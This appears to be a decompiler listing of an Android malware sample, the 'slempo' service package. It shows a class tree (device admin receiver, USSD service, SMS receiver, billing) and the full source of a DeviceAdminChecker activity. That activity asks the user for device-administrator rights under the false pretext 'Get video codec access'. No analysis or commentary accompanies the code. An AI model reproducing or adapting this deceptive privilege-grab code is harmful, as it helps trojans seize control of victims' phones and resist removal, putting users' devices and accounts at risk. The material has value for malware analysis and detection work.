 may30_4dda673768ce9391c91b33a1
Source code
android.support.v7
com
a.a.a
b.a.a
slempo.service
a
activities
billing
DeviceAdminChecker
DialogsStarter
Main
MainService
MessageReceiver
MyDeviceAdminReceiver
SDCardServiceStarter
ServiceStarter
USSDService
a
b
c
d
com.slempo.service.MyDeviceAdminReceiver
com.slempo.service.DeviceAdminChecker
package com.slempo.service;
import android.app.Activity;
import android.app.admin.DevicePolicyManager;
import android.content.ComponentName;
import android.content.Intent;
import android.os.Bundle;
import android.os.Parcelable;
public class DeviceAdminChecker extends Activity {
private DevicePolicyManager a;
public void a() {
Parcelable componentName = new ComponentName(this, MyDeviceAdminReceiver.class);
if (!this.a.isAdminActive(componentName)) {
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", componentName);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "Get video codec access");
startActivity(intent);
}
}
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
this.a = (DevicePolicyManager) getSystemService("device_policy");
a();
finish();
}
}